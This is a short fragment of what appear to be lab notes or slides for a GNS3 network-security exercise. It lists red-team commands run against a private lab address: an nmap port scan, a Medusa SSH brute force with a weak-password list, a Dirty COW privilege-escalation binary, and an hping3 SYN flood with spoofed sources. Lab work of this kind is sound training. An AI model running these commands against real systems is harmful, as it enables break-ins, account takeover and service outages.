 To forward t
daemonlogg
Red Team
GNS3-VM
vm
vip2 - 192.168.111.1
From Red team, we execute the attack scripts:
bash webAttack.sh
port scan: sudo nmap -sT -p1000-2000 172.16.1.20
Startup Metasploit platform (msfconsole) - port scan / SYN flood
Brutal force:
sudo medusa -h 172.16.1.20 -u tcptest -P 500-worst-passwords.txt -M ssh
Priviledge Escalation:
./dirtyCow 123456
DoS / DDoS:
sudo hping3 --rand-source 172.16.1.20 -S -q -p 80 --flood